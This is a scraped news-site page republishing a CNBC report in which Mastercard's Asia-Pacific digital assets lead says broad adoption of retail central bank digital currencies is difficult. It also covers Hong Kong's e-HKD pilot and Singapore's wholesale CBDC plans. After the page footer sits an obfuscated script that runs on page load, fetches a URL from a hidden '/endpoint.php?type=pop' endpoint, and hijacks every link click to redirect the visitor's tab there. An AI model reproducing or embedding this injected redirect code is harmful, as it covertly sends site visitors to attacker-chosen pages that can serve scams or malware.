                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Mastercard says wide adoption of central bank digital currencies is ‘difficult’">
                  Mastercard says wide adoption of central bank digital currencies is ‘difficult’</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Nov 17, 2023</span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <div><span class="HighlightShare-hidden"></span>
<div class="InlineImage-imageEmbed">
<div class="InlineImage-wrapper">
<div>
<p>BARCELONA, SPAIN – MARCH 01: A view of the MasterCard company logo on their stand during the Mobile World Congress on March 1, 2017 in Barcelona, Spain. (Photo by Joan Cros Garcia/Corbis via Getty Images)</p>
<p>Joan Cros Garcia – Corbis | Corbis News | Getty Images</p>
</div>
</div>
</div>
<div class="group">
<p>SINGAPORE — There isn’t enough justification for the widespread use of central bank digital currencies right now, which makes broad adoption of such assets “difficult,” Ashok Venkateswaran, <span class="QuoteInBody-quoteNameContainer"><a target="_blank" href="https://www.cnbc.com/quotes/MA/" rel="noopener">Mastercard</a><span class="QuoteInBody-inlineButton"><span class="AddToWatchlistButton-watchlistContainer"><button class="AddToWatchlistButton-watchlistButton"><span class="AddToWatchlistButton-addWatchListFromTag"></span></button></span></span></span>‘s blockchain and digital assets lead for Asia-Pacific, told CNBC.</p>
<p>“The difficult part is adoption. So if you have CBDCs in your wallet, you should have the ability for you to spend it anywhere you want – very similar to cash today,” said Venkateswaran on the sidelines of Singapore FinTech Festival on Wednesday.</p>
<p>A retail CBDC, which is the digital form of fiat currency issued by a central bank, caters to individuals and businesses, facilitating everyday transactions. This is different from a wholesale CBDC which is used exclusively by central banks, commercial banks and other financial institutions to settle large-value interbank transactions.</p>
<p>The <a target="_blank" href="https://www.cnbc.com/2023/11/15/imf-says-central-bank-digital-currencies-can-replace-cash.html" rel="noopener">International Monetary Fund has said</a> that CBDCs are “a safe and low-cost alternative” to cash, with approximately 60% of countries in the world exploring CBDCs. However, only 11 countries have adopted them, with an additional 53 in advanced planning stages and 46 researching the topic as of June, according to data from the <a target="_blank" href="https://www.atlanticcouncil.org/cbdctracker/" rel="noopener">Atlantic Council</a>.</p>
<p>“But [building infrastructure to facilitate that] takes a lot of time and effort on a part of the country to do that. But a lot of the central banks nowadays have gotten very innovative because they are working very closely with private companies like ours, to create that ecosystem,” said the Asia-Pacific lead.</p>
<p>Even then, Venkateswaran said consumers are “so comfortable using today’s type of money” such as paper money and coins, that “there isn’t enough justification to have a CBDC.”</p>
<p>Mastercard, the second-largest card network in the U.S., <a target="_blank" href="https://www.mastercard.com/news/ap/en/newsroom/press-releases/en/2023/mastercard-demonstrates-how-existing-commercial-bank-rails-could-drive-adoption-of-central-bank-digital-currencies-cbdcs-in-the-future/" rel="noopener">said last week</a> it has completed testing of its solution in the Hong Kong Monetary Authority’s <a target="_blank" href="https://www.hkma.gov.hk/media/eng/doc/key-information/press-release/2023/20231030e3a1.pdf" rel="noopener">e-HKD pilot program</a> to simulate the use of a retail CBDC such as electronic Hong Kong dollars.</p>
<p><a target="_blank" href="https://www.hkma.gov.hk/eng/key-functions/international-financial-centre/fintech/research-and-applications/central-bank-digital-currency/" rel="noopener">Hong Kong’s CBDC sandbox</a> facilitates the trial of minting, distributing and spending of e-HKD within the program.</p>
</div>
<div>
<div class="PlaceHolder-wrapper">
<div class="InlineVideo-videoEmbed">
<div class="InlineVideo-wrapper">
<div class="InlineVideo-inlineThumbnailContainer"></div>
</div>
</div>
</div>
</div>
<div class="group">
<p>A total of 16 companies across the financial, payments and technology sectors including Mastercard participated in the pilot. Mastercard’s rival <a target="_blank" href="https://www.visa.com.hk/en_HK/about-visa/newsroom/press-releases/visa-showcases-potential-of-tokenised-deposits-upon-completion-of-hypothetical-e-hkd-pilot-with-two-leading-banks.html" rel="noopener">Visa also took part</a> in the project alongside <span class="QuoteInBody-quoteNameContainer"><a target="_blank" href="https://www.cnbc.com/quotes/HSBA-GB/" rel="noopener">HSBC Bank</a><span class="QuoteInBody-inlineButton"><span class="AddToWatchlistButton-watchlistContainer"><button class="AddToWatchlistButton-watchlistButton"><span class="AddToWatchlistButton-addWatchListFromTag"></span></button></span></span></span> and <span class="QuoteInBody-quoteNameContainer"><a target="_blank" href="https://www.cnbc.com/quotes/11-HK/" rel="noopener">Hang Seng Bank</a><span class="QuoteInBody-inlineButton"><span class="AddToWatchlistButton-watchlistContainer"><button class="AddToWatchlistButton-watchlistButton"><span class="AddToWatchlistButton-addWatchListFromTag"></span></button></span></span></span>, testing the viability of tokenized deposits in business-to-business payments.</p>
<p>Venkateswaran cited Singapore as an example where the case for retail CBDC is not compelling enough as the city-state has a “very efficient” payments system.</p>
<p>Last year, the IMF’s deputy managing director Bo Li <a target="_blank" href="https://www.imf.org/en/News/Articles/2022/11/08/sp110822-cross-border-digital-payment-systems" rel="noopener">named Singapore and Thailand</a> as the countries in Asia which have made “quick progress” by connecting fast payment systems, therefore lowering transaction fees for cross-border payments.</p>
<p>“There isn’t a reason for a retail CBDC [in Singapore] but there is a case for a wholesale CBDC for interbank settlements,” said Venkateswaran.</p>
<p>On Thursday, <a target="_blank" href="https://www.cnbc.com/2023/11/17/singapore-to-pilot-wholesale-central-bank-digital-currencies-in-2024.html" rel="noopener">Singapore’s central bank announced</a> it will be piloting the live issuance and use of wholesale CBDCs from 2024.</p>
</div>
<div class="group">
<p>During the pilot, the Monetary Authority of Singapore will collaborate with domestic banks to test the use of wholesale CBDCs to facilitate domestic payments, said the managing director of the Monetary Authority of Singapore, Ravi Menon.</p>
<p>It really depends on the need of the country or what problem they are trying to solve, said Mastercard’s Venkateswaran.</p>
<p>It won’t work “if you’re only trying to replace your existing domestic payment network,” he said.</p>
<p>“But if it’s a country where the domestic payment network is not as robust, it may make sense to have a CBDC.”</p>
</div>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://www.cnbc.com/2023/11/17/mastercard-says-wide-adoption-of-cbdcs-is-difficult.html" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/news/mastercard-says-wide-adoption-of-central-bank-digital-currencies-is-difficult/">Mastercard says wide adoption of central bank digital currencies is ‘difficult’</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/11/17/mastercard-says-wide-adoption-of-central-bank-digital-currencies-is-difficult/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/11/17/mastercard-says-wide-adoption-of-central-bank-digital-currencies-is-difficult/&#038;text=Mastercard%20says%20wide%20adoption%20of%20central%20bank%20digital%20currencies%20is%20%E2%80%98difficult%E2%80%99" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Mastercard%20says%20wide%20adoption%20of%20central%20bank%20digital%20currencies%20is%20‘difficult’&#038;body=https://thenewscompany.org/2023/11/17/mastercard-says-wide-adoption-of-central-bank-digital-currencies-is-difficult/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/11/17/mastercard-says-wide-adoption-of-central-bank-digital-currencies-is-difficult/&#038;title=Mastercard%20says%20wide%20adoption%20of%20central%20bank%20digital%20currencies%20is%20%E2%80%98difficult%E2%80%99" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/11/17/mastercard-says-wide-adoption-of-central-bank-digital-currencies-is-difficult/&#038;text&#038;title=Mastercard%20says%20wide%20adoption%20of%20central%20bank%20digital%20currencies%20is%20%E2%80%98difficult%E2%80%99" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/11/17/newspaper-headlines-bravermans-plan-for-rwanda-and-israel-says-hostage-dead-in-gaza/" rel="prev">Newspaper headlines: Braverman’s ‘plan for Rwanda’ and Israel says hostage dead in Gaza <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/11/17/how-to-watch-golden-state-warriors-vs-oklahoma-city-thunder-tv-channel-nba-live-stream-info-start-time/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> How to watch Golden  State Warriors vs. Oklahoma City Thunder: TV channel, NBA live stream info, start time</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-rz60hjts6-1768868108390-vr61kB.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/20/putin-picks-war-criminal-28-who-deported-ukrainian-children-to-russia-to-be-face-of-his-election-campaign/" title="Permalink to: Putin picks ‘war criminal’, 28, who deported Ukrainian children to Russia to be face of his election campaign">
                                              Putin picks ‘war criminal’, 28, who deported Ukrainian children to Russia to be face of his election campaign</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 20, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-cp8dz0inf-1768864878097-c0bTf6.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/19/gladiator-killer-whale-gang-terrorising-boats-off-spain-speaking-their-own-language-thats-never-been-heard-before/" title="Permalink to: ‘Gladiator’ killer whale gang terrorising boats off Spain ‘speaking their own language that’s never been heard before’">
                                              ‘Gladiator’ killer whale gang terrorising boats off Spain ‘speaking their own language that’s never been heard before’</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 19, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/01/newspress-collage-pywmo4ebc-1768862246226-LFiMp3.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/01/19/haunting-picture-shows-abandoned-shoes-after-iran-burned-surrendering-protesters-to-death-inside-a-bazaar/" title="Permalink to: Haunting picture shows abandoned shoes after Iran burned surrendering protesters to death inside a bazaar">
                                              Haunting picture shows abandoned shoes after Iran burned surrendering protesters to death inside a bazaar</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Jan 19, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/17/mastercard-says-wide-adoption-of-central-bank-digital-currencies-is-difficult/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12797' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
